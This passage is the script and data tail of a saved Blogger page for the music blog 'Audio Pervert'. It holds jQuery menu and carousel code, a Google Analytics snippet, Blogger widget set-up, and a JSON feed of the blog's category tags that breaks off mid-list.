f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict"; $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });

$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});


 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 4000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',
        responsive: [
             {
              breakpoint: 1600,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 1400,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 1000,
              settings: {
                slidesToShow: 2
              }
            },
            {
              breakpoint: 600,
              settings: {
                slidesToShow: 1
              }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 4000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 4000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 
        dots: true
      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('.logo-footer ul');
$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59880862-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Y4hRzevPhGE4E441BbFZAcabUyg:1769028873114';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7166028118666282273','//audiopervert.blogspot.com/2018/04/fembot5.html','7166028118666282273');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7166028118666282273', 'title': 'Audio Pervert', 'url': 'https://audiopervert.blogspot.com/2018/04/fembot5.html', 'canonicalUrl': 'https://audiopervert.blogspot.com/2018/04/fembot5.html', 'homepageUrl': 'https://audiopervert.blogspot.com/', 'searchUrl': 'https://audiopervert.blogspot.com/search', 'canonicalHomepageUrl': 'https://audiopervert.blogspot.com/', 'blogspotFaviconUrl': 'https://audiopervert.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59880862-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Audio Pervert - Atom\x22 href\x3d\x22https://audiopervert.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Audio Pervert - RSS\x22 href\x3d\x22https://audiopervert.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Audio Pervert - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7166028118666282273/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Audio Pervert - Atom\x22 href\x3d\x22https://audiopervert.blogspot.com/feeds/7659556295252596401/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'READ / SHARE', 'pageType': 'item', 'postId': '7659556295252596401', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmzB_Noh9a8h2_04CXvmKd-U8PuAuCIHAfcnS9hPNkiT2mGM6E0XJAYnjElDz7pMWApmGrfxfT0BMGYLXSBfj11EQsY0UzLNgmUUt5cYMgWnf2zV_rbmj6mNNMCkg9rgpjR84DwbY2Hy_/s72-c/fmbt74uy4.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmzB_Noh9a8h2_04CXvmKd-U8PuAuCIHAfcnS9hPNkiT2mGM6E0XJAYnjElDz7pMWApmGrfxfT0BMGYLXSBfj11EQsY0UzLNgmUUt5cYMgWnf2zV_rbmj6mNNMCkg9rgpjR84DwbY2Hy_/s16000/fmbt74uy4.png', 'pageName': 'Fembot5', 'pageTitle': 'Audio Pervert: Fembot5', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fembot5', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmzB_Noh9a8h2_04CXvmKd-U8PuAuCIHAfcnS9hPNkiT2mGM6E0XJAYnjElDz7pMWApmGrfxfT0BMGYLXSBfj11EQsY0UzLNgmUUt5cYMgWnf2zV_rbmj6mNNMCkg9rgpjR84DwbY2Hy_/s16000/fmbt74uy4.png', 'url': 'https://audiopervert.blogspot.com/2018/04/fembot5.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7659556295252596401}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://audiopervert.blogspot.com/feeds/posts/default/-/experimental?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 28532
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273"},"updated":{"$t":"2025-07-17T18:22:16.182+02:00"},"category":[{"term":"india"},{"term":"electronic music"},{"term":"Audio Pervert"},{"term":"techno"},{"term":"new delhi"},{"term":"music"},{"term":"synthesis"},{"term":"sound"},{"term":"electronica"},{"term":"analog"},{"term":"culture"},{"term":"indie"},{"term":"spain"},{"term":"activism"},{"term":"art"},{"term":"remix"},{"term":"digital"},{"term":"empowerment"},{"term":"ambient"},{"term":"experimental"},{"term":"noise"},{"term":"kolkata"},{"term":"synthesizer"},{"term":"video"},{"term":"Environmentalism"},{"term":"UK"},{"term":"Vocal"},{"term":"graphic"},{"term":"live"},{"term":"synthfarm"},{"term":"audio"},{"term":"audiopervert"},{"term":"film"},{"term":"review"},{"term":"sound synthesis"},{"term":"world"},{"term":"FEMWAV"},{"term":"Festival"},{"term":"album"},{"term":"diy"},{"term":"modular synthesizer"},{"term":"Switzerland"},{"term":"Valencia"},{"term":"analog synthesis"},{"term":"artist"},{"term":"audio culture"},{"term":"data"},{"term":"education"},{"term":"electronic"},{"term":"industry"},{"term":"media"},{"term":"producer"},{"term":"sampling"},{"term":"teddy boy kill"},{"term":"toymob"},{"term":"Sound Art"},{"term":"ambient music"},{"term":"america"},{"term":"electro"},{"term":"glitch"},{"term":"images"},{"term":"random"},{"term":"youth"},{"term":"2015"},{"term":"EDM"},{"term":"Germany"},{"term":"artists"},{"term":"climate-change"},{"term":"feminism"},{"term":"hashback hashish"},{"term":"history"},{"term":"modular"},{"term":"new album"},{"term":"political"},{"term":"technology"},{"term":"underground"},{"term":"Bangalore"},{"term":"China"},{"term":"Independent"},{"term":"Mumbai"},{"term":"USA"},{"term":"bollywood"},{"term":"bombay black"},{"term":"code"},{"term":"dj"},{"term":"ecology"},{"term":"gif"},{"term":"narrative"},{"term":"poster"},{"term":"residency"},{"term":"rock"},{"term":"voice"},{"term":"Da Saz"},{"term":"Electronic sound"},{"term":"Rap"},{"term":"bass"},{"term":"beijing"},{"term":"bombay"},{"term":"climate justice"},{"term":"composer"},{"term":"dub"},{"term":"female talent"},{"term":"future"},{"term":"future technology"},{"term":"humor"},{"term":"information"},{"term":"mass culture"},{"term":"reunion island"},{"term":"2012"},{"term":"2014"},{"term":"2016"},{"term":"2019"},{"term":"Production"},{"term":"Visual"},{"term":"ableton live"},{"term":"blog"},{"term":"book"},{"term":"controller"},{"term":"dark robot"},{"term":"drugs"},{"term":"france"},{"term":"freedom"},{"term":"funk"},{"term":"hip hop"},{"term":"jazz"},{"term":"label"},{"term":"landscape"},{"term":"minimal"},{"term":"monosynth"},{"term":"online"},{"term":"people"},{"term":"photo"},{"term":"prepared synthesizers"},{"term":"sampler"},{"term":"sinotronics"},{"term":"social media"},{"term":"software"},{"term":"sound design"},{"term":"studio"},{"term":"synthesizers"},{"term":"2013"},{"term":"2018"},{"term":"AI"},{"term":"Ableton"},{"term":"Africa"},{"term":"Canada"},{"term":"Djs"},{"term":"Jungle"},{"term":"MGMH"},{"term":"MaxMSP"},{"term":"Reproduce"},{"term":"SIMA"},{"term":"acid"},{"term":"amen beat"},{"term":"anarchy"},{"term":"animation"},{"term":"autonomy"},{"term":"ballad"},{"term":"blockchain"},{"term":"cartoon"},{"term":"classical music"},{"term":"community"},{"term":"compilation"},{"term":"copyright"},{"term":"design"},{"term":"disco"},{"term":"female-artist"},{"term":"femme"},{"term":"free"},{"term":"fusion"},{"term":"german"},{"term":"goa"},{"term":"image resampling"},{"term":"indiearth"},{"term":"internet"},{"term":"los angeles"},{"term":"love"},{"term":"noir"},{"term":"original"},{"term":"photography"},{"term":"pop"},{"term":"producers"},{"term":"psychorigid"},{"term":"punk"},{"term":"radio"},{"term":"rave"},{"term":"records"},{"term":"research"},{"term":"seed"},{"term":"singer"},{"term":"song"},{"term":"state"},{"term":"synth"},{"term":"tumblr"},{"term":"wildcity.com"},{"term":"women in music"},{"term":"youtube"},{"term":"1998"},{"term":"2010"},{"term":"8bit"},{"term":"Barcelona"},{"term":"Cine"},{"term":"Collective"},{"term":"Feminist"},{"term":"Goethe Institut"},{"term":"House"},{"term":"POL"},{"term":"Robert Crumb"},{"term":"Russia"},{"term":"SamratB"},{"term":"Venetian Snares"},{"term":"War"},{"term":"ambience"},{"term":"analog emulation"},{"term":"anti globalisation"},{"term":"artist collective"},{"term":"atom™"},{"term":"awareness"},{"term":"berlin"},{"term":"binary"},{"term":"bombay black hole"},{"term":"cinema"},{"term":"circuit"},{"term":"copyleft"},{"term":"core"},{"term":"debate"},{"term":"dialogue"},{"term":"distortion"},{"term":"drum machine"},{"term":"drum\u0026bass"},{"term":"drummer"},{"term":"environment"},{"term":"extinction"},{"term":"female content"},{"term":"fembot5"},{"term":"future sounds"},{"term":"government"},{"term":"impact"},{"term":"inequality"},{"term":"italy"},{"term":"japan"},{"term":"legacy"},{"term":"life"},{"term":"metal"},{"term":"musicology"},{"term":"new york"},{"term":"noam chomsky"},{"term":"norway"},{"term":"philosophy"},{"term":"photowork"},{"term":"promo"},{"term":"record"},{"term":"recording"},{"term":"retro"},{"term":"sakifo"},{"term":"sawtooth"},{"term":"science"},{"term":"sonic culture"},{"term":"space"},{"term":"tape"},{"term":"urban"},{"term":"vintage"},{"term":"1982"},{"term":"2003"},{"term":"2007"},{"term":"2008"},{"term":"2017"},{"term":"2020"},{"term":"20th century"},{"term":"AIFF"},{"term":"BENJOLIN"},{"term":"Delhi Electronica Supply Unit"},{"term":"Disquiet"},{"term":"EP"},{"term":"Europe"},{"term":"Exclusive"},{"term":"Garage"},{"term":"Generative"},{"term":"HARVESTMAN"},{"term":"HUB"},{"term":"Iran"},{"term":"John Cage"},{"term":"Kaiguan"},{"term":"MAKE NOISE"},{"term":"MIDI"},{"term":"Military"},{"term":"Modular Systems"},{"term":"Norient"},{"term":"Otaku"},{"term":"Raster Noton"},{"term":"Real Network"},{"term":"Sample-pack"},{"term":"Transformation"},{"term":"UK Garage"},{"term":"Vinyl"},{"term":"WAV"},{"term":"Wighnomy Brothers"},{"term":"Word"},{"term":"abuse"},{"term":"anthology"},{"term":"archive"},{"term":"artistic freedom"},{"term":"artshop"},{"term":"australia"},{"term":"avant garde"},{"term":"bengali"},{"term":"bizarre"},{"term":"black and white"},{"term":"boards of canada"},{"term":"boutique"},{"term":"brainfeeder"},{"term":"break-core"},{"term":"breakbeat"},{"term":"capitalism"},{"term":"cardboard"},{"term":"catalunya"},{"term":"cats"},{"term":"change"},{"term":"charanjit singh"},{"term":"chennai"},{"term":"children"},{"term":"christian"},{"term":"circuits"},{"term":"classical"},{"term":"climate-crisis"},{"term":"collaboration"},{"term":"collusion"},{"term":"comedy"},{"term":"consolidate - FRNDS \u0026 FMLY '16"},{"term":"consumption"},{"term":"content"},{"term":"control"},{"term":"crap"},{"term":"crap movies"},{"term":"creativity"},{"term":"critical theory"},{"term":"critique"},{"term":"crypto"},{"term":"cult"},{"term":"da-saz"},{"term":"dark energy"},{"term":"dead j"},{"term":"deadmau5"},{"term":"death"},{"term":"deep mind"},{"term":"designer"},{"term":"digital art"},{"term":"disposition"},{"term":"diversity"},{"term":"documentary"},{"term":"doepfer"},{"term":"drumNbass"},{"term":"earth"},{"term":"engineer"},{"term":"equality"},{"term":"exploitation"},{"term":"fantasy"},{"term":"fashion"},{"term":"fm"},{"term":"frame\/frame"},{"term":"freesoftware"},{"term":"gender"},{"term":"gender-bias"},{"term":"george bush"},{"term":"google"},{"term":"gothic"},{"term":"graffiti"},{"term":"grime"},{"term":"guide"},{"term":"guitar"},{"term":"hegemony"},{"term":"high"},{"term":"hip-hop"},{"term":"hoax"},{"term":"horror"},{"term":"human"},{"term":"iceland"},{"term":"indian talent"},{"term":"international"},{"term":"iphone"},{"term":"jamblu"},{"term":"jazz-rock"},{"term":"jessop"},{"term":"jesus"},{"term":"language"},{"term":"law"},{"term":"left"},{"term":"leftfield"},{"term":"lifestyle"},{"term":"littlei"},{"term":"live edm"},{"term":"liz cirelli"},{"term":"lyrics"},{"term":"machine learning"},{"term":"machines"},{"term":"market"},{"term":"mashup"},{"term":"mix"},{"term":"modal"},{"term":"modeselektor"},{"term":"monoculture"},{"term":"moog"},{"term":"motion"},{"term":"movement"},{"term":"movie"},{"term":"murderers"},{"term":"music-technology"},{"term":"musician"},{"term":"muzak"},{"term":"nature"},{"term":"nazi"},{"term":"news"},{"term":"no tags - source undefined"},{"term":"nostalgia"},{"term":"official"},{"term":"old skool"},{"term":"orchestral"},{"term":"pakistan"},{"term":"paresh kamath"},{"term":"parody"},{"term":"past"},{"term":"pattern based"},{"term":"pedestrian"},{"term":"piano"},{"term":"politics"},{"term":"pollution"},{"term":"post-techno"},{"term":"poverty"},{"term":"power"},{"term":"president"},{"term":"profile"},{"term":"progressive"},{"term":"public"},{"term":"puredata"},{"term":"rights"},{"term":"ritnika nayan"},{"term":"roland"},{"term":"sample"},{"term":"satire"},{"term":"sex"},{"term":"sexy"},{"term":"shivnakaun"},{"term":"showcase"},{"term":"skeleton"},{"term":"slavery"},{"term":"smoke"},{"term":"social network"},{"term":"society"},{"term":"songs"},{"term":"sound barrier"},{"term":"sound-library"},{"term":"soundware"},{"term":"spiritual"},{"term":"stevie wonder"},{"term":"strange"},{"term":"streaming"},{"term":"subcontinent"},{"term":"subculture"},{"term":"suicide"},{"term":"surreal"},{"term":"synthwave"},{"term":"techno synth jungle classical vocal gabba trance oldschool"},{"term":"teenage engineering"},{"term":"theory"},{"term":"tokyo"},{"term":"tone"},{"term":"trance"},{"term":"trap"},{"term":"typography"},{"term":"unknown"},{"term":"video game"},{"term":"videography"},{"term":"virtual"},{"term":"werner herzog"},{"term":"women"},{"term":"writer"},{"term":"101"},{"term":"1221"},{"term":"1960"},{"term":"1960-70"},{"term":"1965"},{"term":"1970"},{"term":"1986"},{"term":"1999"},{"term":"1999-2015"},{"term":"19th century"},{"term":"20 songs"},{"term":"2004"},{"term":"20th anniversary"},{"term":"2bit"},{"term":"303"},{"term":"60 oscillators"},{"term":"808"},{"term":"9"},{"term":"9gag"},{"term":"A.T.O.S"},{"term":"AFM1"},{"term":"AIDS"},{"term":"ANALOGUE SOLUTIONS"},{"term":"Abstract Data"},{"term":"Acidhouse Raga 10Ragas DiscoBeat"},{"term":"Ad hoc"},{"term":"Adulterio"},{"term":"Air Force"},{"term":"Akaliko"},{"term":"Al Cometo"},{"term":"Alien"},{"term":"Alizadeh Sonita"},{"term":"All Ball"},{"term":"Amanda Sodhi"},{"term":"Amarrass Festival"},{"term":"Amazon"},{"term":"Anabolic steroids"},{"term":"Anagram Architects"},{"term":"Analog-set"},{"term":"Angela McCluskey"},{"term":"Anti-Pop"},{"term":"Antipod"},{"term":"Argentina"},{"term":"Arnold Schwarzenegger"},{"term":"Arrangers"},{"term":"Article13"},{"term":"Athletics"},{"term":"Atom"},{"term":"Aurora Borealis"},{"term":"BBC"},{"term":"Bangladesh"},{"term":"Bant Singh"},{"term":"Barren Sound"},{"term":"Baseball"},{"term":"Basketball"},{"term":"Bastard Assignments"},{"term":"Belgium"},{"term":"Ben Johnson"},{"term":"Black Bunker Studio"},{"term":"Bloomer"},{"term":"Bogus"},{"term":"Boomer"},{"term":"Bossa Nova"},{"term":"Botswana"},{"term":"Brazil"},{"term":"CWG"},{"term":"Can I Eat This"},{"term":"Carl Lewis"},{"term":"Carlos Serafini"},{"term":"Carmena"},{"term":"Carsten Stabenow"},{"term":"Charlotte Moorman"},{"term":"Charm"},{"term":"Chile"},{"term":"Christmas"},{"term":"Cincinnati"},{"term":"Claire"},{"term":"Coding"},{"term":"Comics"},{"term":"Compilation CD"},{"term":"Conscious Gems"},{"term":"Coping Strategies"},{"term":"Creative Commons"},{"term":"Cuba"},{"term":"DAW"},{"term":"DEE EN"},{"term":"Dancing Plague"},{"term":"Dark-Psy"},{"term":"Dave Skipper"},{"term":"Dave Smith"},{"term":"Deckert Distribution GmbH"},{"term":"Deep Green Resistance"},{"term":"Delhi"},{"term":"Delhi Sultanate"},{"term":"Delia Derbyshire"},{"term":"Dong Dong"},{"term":"Donna Haraway"},{"term":"Doomer"},{"term":"Downtempo"},{"term":"Drums"},{"term":"ESP"},{"term":"EU"},{"term":"Ecologist"},{"term":"Edison"},{"term":"En Directo"},{"term":"End"},{"term":"England"},{"term":"Ethnic"},{"term":"Extra Terrestial"},{"term":"FAR\/∞"},{"term":"Fans"},{"term":"Far"},{"term":"Federica Montseny"},{"term":"Femsound"},{"term":"Flamenco"},{"term":"Francis Preve"},{"term":"Franco Prosperi"},{"term":"Fuck Google"},{"term":"GANG"},{"term":"GDPR"},{"term":"Gadgets"},{"term":"Game music"},{"term":"Geneva"},{"term":"Geneva. POL"},{"term":"Gentleman Drums"},{"term":"Georgia"},{"term":"Gesine Pagels"},{"term":"Ghost-Producer"},{"term":"Giorgio Moroder"},{"term":"Goa Gil"},{"term":"Goddess"},{"term":"Goodbye Ivan"},{"term":"Granz Graf"},{"term":"Gualtiero Jacopetti"},{"term":"Gus Van Sant"},{"term":"HMNSTK"},{"term":"Hannah Wants"},{"term":"Harikiri"},{"term":"Hataken"},{"term":"Hawaii"},{"term":"Hemant Srikumar"},{"term":"Hindustani"},{"term":"Hindutva Pop"},{"term":"Hue Saturation"},{"term":"Hyve"},{"term":"I.P.Singh"},{"term":"IDM"},{"term":"INTELLIJEL - DOEPFER"},{"term":"IPR"},{"term":"IXI"},{"term":"Ian Michael Anderson"},{"term":"Ija"},{"term":"Immune"},{"term":"Inclusivity"},{"term":"Indian Electronica"},{"term":"Indo-French"},{"term":"Industrial"},{"term":"Instagram"},{"term":"Ireland."},{"term":"Israel"},{"term":"JRZ"},{"term":"Jake Kaufman"},{"term":"James Brown"},{"term":"Jean Louis Sifert"},{"term":"Jefre Cantu-Ledesma"},{"term":"John Maus"},{"term":"John Oswald"},{"term":"Jonny Lee"},{"term":"Juno Plus"},{"term":"Jón Óskar."},{"term":"K-Pop"},{"term":"Kaatil Sardar - The Killer Sikh"},{"term":"Kaiser's Trail"},{"term":"Ken Avidor"},{"term":"Kenny G"},{"term":"Kickstarter"},{"term":"Klemens Trenkle"},{"term":"Korg"},{"term":"Kristian Beyer \u0026 Frank Wiedemann"},{"term":"LA"},{"term":"La Reunion"},{"term":"Last Night A DJ Saved My Life"},{"term":"Lausanne"},{"term":"Live electronica"},{"term":"Lockdown Jams"},{"term":"Lucrecia Dalt"},{"term":"Lyra"},{"term":"MA"},{"term":"MC"},{"term":"MEG"},{"term":"MICRO HADRON"},{"term":"MU(2)"},{"term":"Mad Decent’s Shaun D"},{"term":"Magic"},{"term":"MakeNoise"},{"term":"Mala"},{"term":"Maraa"},{"term":"Marin Country"},{"term":"Marina"},{"term":"Maxillo and Otto Von Schirach"},{"term":"Meeting Point"},{"term":"Melbourne"},{"term":"Melody \u0026 Felony"},{"term":"Merge Emerge"},{"term":"Migration"},{"term":"Miles Davis"},{"term":"Mira"},{"term":"Mixtape"},{"term":"Montage"},{"term":"Montreal"},{"term":"Moscow"},{"term":"Mounaeir Kiers"},{"term":"Mount Makeda"},{"term":"Mughal"},{"term":"NFT"},{"term":"NYC"},{"term":"Neotropic"},{"term":"New Website"},{"term":"New Zealand"},{"term":"Nikhil Narendra"},{"term":"Noise Culture"},{"term":"Nowadays Records"},{"term":"Oakland"},{"term":"Olympics"},{"term":"Opal Chameleon Controller"},{"term":"Orbit"},{"term":"Orphx"},{"term":"Oslo"},{"term":"Pandemic Reads"},{"term":"Pariah"},{"term":"Peak"},{"term":"Photographs"},{"term":"Pioneer"},{"term":"Planet of Puppets"},{"term":"Planete Mars"},{"term":"Poland"},{"term":"Polaroid"},{"term":"Portrait"},{"term":"Post-Alpha"},{"term":"Post-Step"},{"term":"Prashant Pallemoni"},{"term":"Pretty 